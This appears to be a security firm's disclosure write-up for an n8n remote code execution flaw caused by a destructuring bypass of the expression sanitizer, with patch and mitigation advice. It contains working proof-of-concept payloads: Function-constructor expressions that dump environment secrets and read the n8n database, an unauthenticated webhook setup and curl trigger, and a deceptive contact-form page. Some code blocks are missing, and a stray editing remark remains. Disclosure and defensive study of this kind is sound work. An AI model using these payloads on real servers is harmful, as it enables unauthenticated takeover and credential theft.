Authors: BugDazz AI Research Team

Publication Date: February 04, 2026

Severity Rating: Critical (CVSS Score: 9.4)

Vulnerability Status: Zero-day at time of discovery

We discovered a critical vulnerability in n8n, a widely used workflow automation platform, that enables arbitrary command execution on the underlying server. The severity comes from how easily it can be exploited when combined with n8n’s public webhook feature, even without authentication.

The attack requires minimal effort. An attacker creates a workflow with a publicly accessible webhook that has no authentication enabled. By adding a single line of JavaScript using destructuring syntax, the workflow can be abused to execute system-level commands. Once exposed, anyone on the internet can trigger the webhook and run commands remotely.

The consequences are serious. Successful exploitation allows attackers to fully compromise the server, steal credentials, and exfiltrate sensitive data.

It also creates opportunities for installing persistent backdoors, enabling long-term access without detection. Because n8n is often used for business-critical workflows, this vulnerability poses a significant risk to affected organizations.

Executive Summary

Before diving into exploitation mechanics and mitigation steps, it’s important to understand the basic profile of the vulnerability. Here is a brief snapshot:

- CVE ID: CVE-2026-25049

- Severity: Critical (Remote Code Execution)

- Affected Versions: Versions prior to 1.123.17 and 2.5.2

- Patched Versions: Versions 1.123.17 and 2.5.2 and later

- Attack Vector: Malicious JavaScript expression injection via workflow nodes, escalated through publicly exposed webhooks with no authentication

- Privileges Required: Low (authenticated workflow creation); None when combined with unauthenticated public webhooks

- User Interaction: None (exploitation can be triggered remotely via HTTP requests)

- Impact: Full remote code execution on the n8n server, leading to complete system compromise, credential theft, data exfiltration, and persistent backdoor installation

Introduction

Before diving into the vulnerability itself, it helps to understand what n8n is and why so many teams rely on it. At its core, n8n is an open-source workflow automation platform used by organizations worldwide to connect systems and automate everyday processes.

Teams use it to integrate services like Slack, Google Sheets, Gmail, databases, webhooks, and AI tools, allowing data to move between systems and trigger actions without writing large amounts of custom code.

n8n’s popularity comes from its flexibility and control. It is free, open source, and can be self-hosted, which means organizations keep ownership of their data. With over 1300 integrations available, n8n is often used to build internal tools and power business-critical workflows across teams.

Why this vulnerability matters

n8n often sits at the core of an organization’s automation and integration workflows. When a vulnerability affects this layer, the impact of a compromise is significantly amplified.

Development teams widely use the platform to handle sensitive credentials such as API keys, database passwords, and OAuth tokens, giving it deep access to both internal and third-party services.

In addition, n8n typically maintains network-level connectivity to internal systems, including databases, APIs, and core infrastructure running in live production environments.

As a result, a compromise does not stop at the n8n instance itself. Once breached, attackers can pivot to connected services, tools, and APIs, dramatically expanding the attack surface and the potential blast radius.

How We Detected This Vulnerability: The Journey So Far



Our security team identified this vulnerability after more than four hours of intensive testing and over 150 failed attempts. This discovery was not immediate; it followed a long sequence of unsuccessful bypasses and detailed analysis.

The investigation began with a previously patched n8n RCE and progressed through multiple failed exploitation paths. Eventually, this led to the discovery of a critical vulnerability that enables arbitrary code execution through a lesser-known and often overlooked JavaScript syntax pattern.

Day 1: The Story Begins

We were analyzing the CVE-2025-68613, a previous RCE vulnerability in n8n. This was patched in the version 1.120.4.



The original exploit appeared like this:

Here is how the fix was implemented:

- Added a “FunctionThisSanitizer” to bind ‘This’ to an empty object in regular functions

- This allowed to prevent access to `process.mainModule’.

Day 1: Evening (First Bypass)





By the evening, our team noticed the sanitizer could only handle regular functions. It failed to handle arrow functions:

```javascript

={{(() => this.process)()}}Though this bypass worked, the result was limited. The response only exposed basic system metadata such as architecture, platform, and version information.

This confirmed partial access, but it resulted in information disclosure rather than remote code execution. As a result, it was classified as a medium-severity issue.

Day 2: Early Morning (The Grind)

We tried every conceivable bypass we could think of, including access to constructors, manipulation of the prototype chain, and various encoding tricks. Despite these efforts, every attempt failed.

After more than 150 unsuccessful attempts, n8n appeared to be fully secure. A closer inspection of the source code, however, revealed the real issue.

The protection relied on a regex that blocked access only to .constructor entries, leaving other paths unaccounted for.

Constructor Access Attempts (All Failed):

```javascript

this.constructor // Blocked

this['constructor'] // Blocked

var c = 'constructor'; this[c] // Blocked

this['const' + 'ructor'] // Blocked

String.fromCharCode

(99,111,110,115,116,114,117,99,116,111,114) // BlockedPrototype Chain (All Failed):

```javascript

this.__proto__ // Blocked

Object.getPrototypeOf(this) // Blocked

Reflect.getPrototypeOf(this)// BlockedEncoding Tricks (All Failed):

```javascript

atob('Y29uc3RydWN0b3I=') // Blocked

'\u0063onstructor' // BlockedBy the end of the day, we were exhausted and concluded that there was no reliable path to code execution. We decided to take a break and revisit the problem the next morning.

At the start of the day, we asked a different question: what if the problem was being approached the wrong way?

A closer look at the source code revealed the following logic in expression.ts:

```javascript

const constructorValidation = new RegExp(/\.\s*constructor/gm);

if (parameterValue.match(constructorValidation)) {

throw new ExpressionError('Expression contains invalid constructor function call');

}Key Insight

Constructor access was being restricted using a regex that specifically blocked .constructor. This raised a critical question: can the constructor be accessed without using dot notation?

The answer was yes, by using JavaScript destructuring:

const { constructor } = () => {};This syntax:

- Lacks the .constructor pattern and bypasses the regex

- Produces a different AST structure, bypassing the sanitizer

- Does not rely on computed property access, bypassing the runtime validator

- Works inside arrow functions, bypassing the function sanitizer

The Moment of Truth

Our team successfully achieved server side JavaScript execution using the Function constructor.



We first tested the following expression:

```javascript

={{(() => { const { constructor } = () => {}; return constructor('return 2+2')(); })()}}The result was 4, confirming arbitrary JavaScript execution.

From there, we escalated the test to full remote code execution:

This returned node\n which confirmed: REMOTE CODE EXECUTION

Understanding the Vulnerability

Let’s break down what makes this vulnerability work, even for non-technical readers.

What is “Expression Evaluation”?

n8n lets you write expressions to manipulate data. For example:

={{$json.firstName + ” ” + $json.lastName}}

This takes data from the workflow and combines it, which absolutely appears safe.

The Problem: Too Much Power



However, n8n evaluates the above expressions using JavaScript’s eval() or through similar mechanisms. To prevent the exploitation, it has implemented five layers of security:

- Regex check:Blocks dangerous patterns like .constructor

- AST sanitizer: Analyzes code structure and blocks dangerous nodes

- Runtime validator: Checks property access at execution time

- Function sanitizer: Removes dangerous context from regular functions

- Property removal: Deletes dangerous properties such as eval and Function

These controls appear to be enough, but in reality they are not sufficient. .

Why JavaScript Destructuring Is Different

Consider two ways of accessing a property.

A. Traditional way (blocked):

```javascript

obj.constructor // Dot notation

obj['constructor'] // Bracket notationB. Destructuring way (not blocked):

```javascript

const {constructor} = obj // Destructuring assignmentAll of these appear similar, but to JavaScript’s parser, they are fundamentally different.

- Traditional access creates: MemberExpression → property: “constructor”

- Destructuring creates: VariableDeclaration → ObjectPattern → Property: “constructor”

n8n’s security logic only looked for MemberExpression nodes, while ignoring ObjectPattern nodes.

The Magic Ingredient: Arrow Functions

We required arrow functions for the following reasons:

- Regular functions have this bound to an empty object through sanitization

- Arrow functions use ‘lexical this’, which is not sanitized

- Arrow functions also bypass the ‘FunctionThisSanitizer’ entirely



Putting It Together

```javascript

={{(() => {

// Arrow function gives us unsanitized 'this'

const {constructor} = ()=>{};

// Destructuring bypasses all 5 security layers

// We now have the Function constructor!

return constructor('MALICIOUS_CODE')();

// Execute arbitrary JavaScript with full access

})()}}This single line bypasses every single security control implemented by n8n.

Technical Deep Dive

Why It Failed

We’re not accessing the global Function object at all. Instead, we’re retrieving the constructor property from a newly created arrow function instance, which exists locally and bypasses global restrictions entirely.

The Complete Exploit Chain

Why This is a “Defense-in-Depth” Failure

The tragedy here is that n8n implemented 5 separate security layers, and a single oversight (not checking destructuring patterns) broke them all.

This is why security is hard as it blocked:

- Dot notation

- Bracket notation

- Computed properties

- Prototype access

- Global constructors

But they missed a syntax template JavaScript offers for property access.



The Unauthenticated Escalation

The severity of the vulnerability significantly increases when it combines with n8n’s webhook feature. Before going into detail, let’s understand what webhooks are.

Put simply, webhooks are HTTP endpoints that trigger workflows. n8n allows workflows to expose webhooks with several authentication options:

- basicAuth: Requires a username and password

- bearerAuth: Requires a bearer token

- headerAuth: Requires a custom header

- jwtAuth: Requires a JWT token

- none: No authentication required

The problem

Any user can easily create a webhook configured with authentication: “none”. In practice, this means:

- An attacker creates a workflow using a public webhook.

- The attacker adds an RCE payload to a node in the workflow.

- The workflow gets activated.

- The webhook becomes publicly accessible to the entire internet. “`

This vulnerability significantly lowers the bar for exploitation. What initially required authenticated access can be escalated into an attack that anyone on the internet can trigger, dramatically increasing risk and exposure.

Attack Flow

Real-World Example: Malicious Chat App

We created a proof-of-concept “chat application” to demonstrate how this could be weaponized:

What users see:

- A polished and modern chat interface that looks trustworthy and intuitive

- Secure, end-to-end encrypted messaging” prominently highlighted as a core feature

- A friendly, responsive AI assistant that engages naturally with users

- Clean, professional design elements that resemble a legitimate commercial product

What happens in the backend:

- Every message the user types is sent to the malicious n8n webhook

- The webhook executes RCE on the server

- Commands run as the n8n process user

- The user has absolutely no idea they’re compromising a server

What victims experience:

User: “Hello, how are you?”

Bot: “I’m great! How can I help you today?”

[Behind the scenes: whoami command executed on server]

This demonstrates how the vulnerability could be exploited at scale through social engineering.

Proof of Concept

Now, we’ll walk through a complete exploitation flow, from initial setup to full server control.

Prerequisites:

- An n8n server (v2.0.3 or likely any version)

- Browser access to the n8n interface

- A basic understanding of n8n workflows

Step 1: Create the Malicious Workflow

A. Login to n8n.

B. Create a new workflow.

C. Add a Webhook node with the following configuration:

Path: rce-demo

HTTP Method: POST

Authentication: none

Response Mode: Using “Respond to Webhook” Node

D. Add a Set node and connect it after the Webhook node:

E. Add a Respond to Webhook node and connect it after the Set node:

```

Respond With: JSON

Response Body: ={{ $json }}6. Save and activate the workflow.

Step 2: Test the Exploit

From anywhere on the internet, send a request to the webhook:

```bash

curl -X POST 'http://your-n8n-server.com/webhook/rce-demo' \

-H 'Content-Type: application/json' \

--data '{}'Response:

```json

{

"result": "node\n"

}This confirms that the whoami command was executed on the server without any authentication.



Step 3: Escalate to Full Control

The Set node value can be modified to execute different commands.

The Set node value can be modified to execute different commands.

Exfiltrate environment variables:

```javascript

={{(() => { const {constructor} = ()=>{}; return constructor('return JSON.stringify(this.process.env)')(); })()}}Install a backdoor:

Steal the n8n database:

```javascript

={{(() => { const {constructor} = ()=>{}; return constructor('const fs = this.process.mainModule.require("fs"); const db = fs.readFileSync("/root/.n8n/database.sqlite"); return db.toString("base64")')(); })()}}Step 4: Demonstrate Scale

A fake website can be used to trigger the webhook automatically.

```html

<!-- Fake "Contact Form" -->

<form id="contact">

<input name="message" placeholder="Your message">

<button>Send</button>

</form>

<script>

document.getElementById('contact').onsubmit = async (e) => {

e.preventDefault();

// User thinks they're sending a contact form

// Actually triggering RCE on n8n server!

await fetch('http://victim-n8n.com/webhook/rce-demo', {

method: 'POST',

headers: { 'Content-Type': 'application/json' },

body: JSON.stringify({ message: e.target.message.value })

});

alert('Message sent!'); // User is none the wiser

};

</script>Every form submission directly triggers remote code execution on your server, turning a simple user action into a full compromise without any visible warning.

Real-World Attack Scenarios

The following scenario illustrates how this vulnerability could be exploited in real-world environments.

Customer Support Takeover

Setup:

- The company uses n8n for automation.

- An employee creates a customer support chatbot.

- The chatbot relies on a public webhook configured with no authentication.

- The chatbot URL is shared with customers.

Attack:

- The employee is malicious or their account is compromised.

- The chatbot workflow includes an RCE payload.

- Every customer message triggers remote code execution.

- The attacker exfiltrates customer data, credentials, and access to internal systems.

Impact:

- Complete loss of customer trust.

- Access to all systems that n8n can reach.

- Credential theft, including API keys and database passwords.

- Persistent access maintained through backdoors.

Why All Security Layers Failed

This is a classic case of a defense-in-depth failure, where multiple security layers existed but failed to reinforce each other. To understand why this happened, it helps to closely examine how those protections were originally designed and how their assumptions broke down in practice.

The False Sense of Security

n8n implemented five separate security layers:

The issue was not a lack of defenses, but a shared assumption across all of them. Each layer assumed constructor access would only occur via obj.constructor or obj[‘constructor’]. This common blind spot resulted in a classic common-mode failure, where multiple safeguards collapsed for the same reason.

The Shared Blind Spot

Now, let’s understand this in detail. Each layer evaluated the payload in isolation and reached the same conclusion. Let’s understand this in detail how it occurred:

Layer 1 (Regex) reasoned:

Does the string contain “.constructor”?

No → Allow

Layer 2 (AST) reasoned:

Is this a MemberExpression accessing “constructor”?

No → Allow

Layer 3 (Runtime) reasoned:

Is this a computed property access like obj[variable]?

No → Allow

Layer 4 (Function) reasoned:

Is this a regular function that requires this binding?

No, it is an arrow function → Allow

Layer 5 (Property Removal) reasoned:

Is the code accessing the global Function object?

No, it is accessing ()=>{}.constructor → Allow

Each layer independently concluded the input was safe. Taken together, those decisions resulted in full remote code execution. We evaluated all five security layers and expressions independently and concluded that the input did not violate any of their specific rules.

Because each layer saw nothing explicitly dangerous, the expression passed every check. Once execution began, those combined blind spots enabled remote code execution.

In short, every layer said “this looks safe,” and together they allowed something that was not safe at all. This version fixes spacing, tightens clarity, and reduces redundancy without changing meaning.

What Went Wrong

1. Incomplete threat modeling

The security model did not account for all the ways JavaScript allows access to object properties.

```javascript

// Direct access

obj.constructor // Blocked

// Bracket access

obj['constructor'] // Blocked

// Computed access

var p = 'constructor';

obj[p] // Blocked

// Destructuring

const {constructor} = obj // Not blockedThe destructuring pattern was simply not considered during threat modeling.

2. Over-reliance on regex

Regular expressions are fundamentally unsuitable for parsing a language as flexible as JavaScript.

```javascript

// These all mean the same thing:

obj.constructor

obj['constructor']

obj[`constructor`]

obj["const" + "ructor"]

const {constructor} = obj

const {constructor: c} = obj

// ... and many more variationsThere is no practical way for a regex to reliably catch every equivalent syntax.

3. Incomplete AST coverage

The AST sanitizer only checked some node types:

```javascript

visitMemberExpression(path) {

// Handles: obj.prop, obj['prop']

}

// Missing:

visitObjectPattern(path) {

// Should handle: const { prop } = obj

}4. Assumption of uniformity

All security layers mistakenly assumed that property access would follow a small number of familiar patterns. They did not account for:

- Modern ES6+ syntax such as destructuring and spread operators

- Alternative function types including arrow, generator, and async functions

- Indirect access patterns like for…in loops or Object.keys

How to Protect Yourself

Patches

The n8n team has fixed the issue in versions 1.123.17 and 2.5.2. Users should upgrade their versions to these or later to remediate the vulnerability.

If upgrading is not immediately possible, you can follow the workarounds suggested by the n8n team in their security advisory on GitHub.

Workarounds

If upgrading is not immediately possible, administrators should consider the following temporary mitigations:

- Limit workflow creation and editing permissions to fully trusted users only.

- Deploy n8n in a hardened environment with restricted operating system privileges and network access to reduce the impact of potential exploitation.

These workarounds do not fully remediate the risk and should only be used as short-term mitigation measures.

Key Takeaways

This incident highlights practical security lessons that can be generalized to other vulnerabilities. It serves as a reminder of the importance of understanding language characteristics, avoiding fragile controls, and testing security measures from an attacker’s perspective.

For Developers:

1. Avoid trusting regex for security

Regex is a parsing tool, not a security boundary.

- Blocklists based on string matching are fragile.

- Attackers adapt faster than patterns evolve.

- Use proper parsers such as AST-based analysis where possible.

- Prefer allowlists over blocklists for dynamic evaluation.

2. Understand JavaScript complexity

Modern JavaScript allows the same behavior to be expressed in many different ways. This flexibility is useful for developers, but it also makes security enforcement harder when controls focus on specific syntax instead of behavior. The same outcome can be achieved through:

- Dot and bracket notation

- Destructuring

- Spread operators

- For-in loops

- Reflect APIs

- Object introspection utilities

It is unrealistic to assume all execution paths can be safely constrained through pattern matching alone.

3. Allowlists scale better than blocklists

// Blocklist approach

const BLOCKED = ['constructor', 'prototype', '__proto__'];

if (BLOCKED.includes(property)) throw new Error();

// Allowlist approach

const ALLOWED = ['firstName', 'lastName', 'email'];

if (!ALLOWED.includes(property)) throw new Error();Allowlists reduce ambiguity, limit attack surface, and fail more predictably.

Final Thoughts

The Numbers

Below are key data points that highlight the scale, severity, and real-world impact of this vulnerability.

Scope and risk are clear. It’s time to move from assessment to coordinated action.

n8n had layered defenses, but one unchecked assumption bypassed them all. The failure was complete.

About This Research

Timeline:

- December 19–20, 2025: Vulnerability discovery and validation

- December 20, 2025: Documentation and proof-of-concept development

- December 20, 2025: Responsible disclosure to the n8n security team

- February 04, 2026: CVE assignment

- February 04, 2026: Coordinated public disclosure

Research Team:

SecureLayer7’s Blackf0g Research Team utilized SecureLayer7’s internal BugDazz AI-Powered Offensive Security Platform, which is not publicly available yet. However, if you would like to get early access to the platform, share your interest here.

Reference sources:

- n8n advisory on cve-2026-25049

- Original CVE-2025-68613

- Our Coverage of the original CVE-2025-68613

- JavaScript Destructuring

- AST Explorer

- n8n Documentation

- Defense in Depth (OWASP)

Update Log:

February 05, 2026: Formatting-only updates — improved code snippet readability, image resolution fixes, and minor grammatical corrections. No technical content or conclusions changed.